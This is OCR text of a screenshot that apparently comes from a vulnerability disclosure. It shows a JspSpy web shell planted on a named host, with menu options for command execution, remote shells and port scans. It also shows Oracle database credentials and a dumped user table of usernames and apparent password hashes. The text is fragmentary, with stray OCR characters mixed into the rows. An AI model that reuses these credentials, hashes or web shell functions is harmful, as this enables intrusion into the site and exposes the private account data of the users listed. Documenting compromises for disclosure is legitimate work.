 aigu.stcn.com (10.0.32.8) JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: user_auth PWD: user_auth DataBase: Oracle Connect
Run SQL query/queries on database :
select * from tb_user_9022
Query
Query#0 : select * from tb_user_9022
F9022_001N F9022_002V F9022_003V F9022_004D F9022_005V F9022_006V F9022_007D F9022_008D F9022_009N F9022_010V F9022_011V F9022_01
NUMBER VARCHAR2 VARCHAR2 DATE VARCHAR2 VARCHAR2 DATE DATE NUMBER VARCHAR2 NUMBER VARCHAR
19 calvin cf79ae6addba60ad018347359bd144d2 2011-03-22 15:56:28.0 2 0 2011-03-22 15:56:28.0 2012-03-21 15:56:28.0 1
3 fa06001 dd58781f995a5d815400d8fd0607e79e 2011-03-22 15:14:12.0 1 0 2011-03-22 15:14:12.0 2011-04-21 15:14:12.0 1
4 fa06002 521e93a6bf5c043a4d3d1747fea25dc6 2011-03-22 15:14:13.0 1 0 2011-03-22 15:14:13.0 2011-04-21 15:14:13.0
中
5 fa06003 c8420dde92130fa8de406aa440c932db 2011-03-22 15:14:13.0 1 0 2011-03-22 15:14:13.0 2011-04-21 15:14:13.0 1
6 fa06004 9be7913858ee6e7f6cbf6bee41166a6e 2011-03-22 15:14:13.0 1 0 2011-03-22 15:14:13.0 2011-04-21 15:14:13.0
0K/S 0K/S
7 fa06005 23f7d3f8e21d8a6634b083796888dfd3 2011-03-22 15:14:13.0 1 0 2011-03-22 15:14:13.0 2011-04-21 15:14:13.0 1
8 fa06006 4531c51f74be4fd2400b71cfd598fffc 2011-03-22 15:14:13.0 1 0 2011-03-22 15:14:13.0 2011-04-21 15:14:13.0 1
www.wooyun.org